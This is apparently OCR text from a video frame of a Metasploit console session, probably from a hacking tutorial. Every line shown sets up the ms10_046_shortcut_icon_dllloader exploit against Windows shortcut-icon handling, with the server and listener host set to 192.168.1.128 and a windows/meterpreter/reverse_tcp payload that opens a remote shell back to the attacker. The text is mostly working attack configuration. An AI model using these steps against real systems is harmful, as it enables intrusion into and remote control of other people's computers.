 root@Mr-X: ~ × root@Mr-X: ~ ×
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not chan
ge)
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
UNCHOST no The host portion of the UNC path to provi
de to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
-MR.X-
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > set srv
set srvhost set srvport
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.1.128
srvhost => 192.168.1.128
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > set lhost 192.168.1.128
lhost => 192.168.1.128
msf exploit(ms10_046_shortcut_icon_dllloader) >